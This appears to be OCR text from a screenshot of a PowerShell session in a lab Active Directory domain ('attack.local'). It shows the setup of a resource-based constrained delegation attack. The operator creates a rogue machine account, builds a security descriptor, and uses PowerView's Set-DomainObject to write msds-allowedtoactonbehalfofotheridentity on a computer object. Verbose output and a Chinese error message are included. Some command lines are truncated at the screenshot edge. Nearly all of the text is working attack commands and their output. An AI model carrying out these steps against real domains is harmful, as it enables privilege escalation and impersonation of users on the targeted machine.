 attack\oa
PS C:\Users\oa\Desktop> New-MachineAccount -MachineAccount WIN2035
PS C:\Users\oa\Desktop> cls
PS C:\Users\oa\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -Argume
PWPDTLOCRSDRCWDWO;;;S-1-5-21-4052809752-717748265-227546684-1103)"
PS C:\Users\oa\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\oa\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\oa\Desktop> Get-DomainComputer oa| Set-DomainObject -Set @{'msds-allowedtoactonbe
es} -Verbose
Get-DomainComputer : 无法将“Get-DomainComputer”项识别为 cmdlet、函数、脚本文件或可运行程序的
如果包括路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 1
+ Get-DomainComputer oa| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofother ...
+ ~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Get-DomainComputer:String) [], CommandNotFound
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\oa\Desktop> Import-Module .\PowerView.ps1
PS C:\Users\oa\Desktop> Get-DomainComputer oa| Set-DomainObject -Set @{'msds-allowedtoactonbe
es} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ATTACK.LOCAL/DC=ATTACK,DC=LOCAL
详细信息: [Get-DomainObject] Extracted domain 'attack.local' from
'CN=OA,CN=Computers,DC=attack,DC=local'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ATTACK.LOCAL/DC=attack,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=OA,CN=Computers,DC=attack,DC=local)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4
128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0
36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 24 248 144 241 41 248 199 42 60 22 144 13 79 4 0
0' for object 'OA$'
PS C:\Users\oa\Desktop>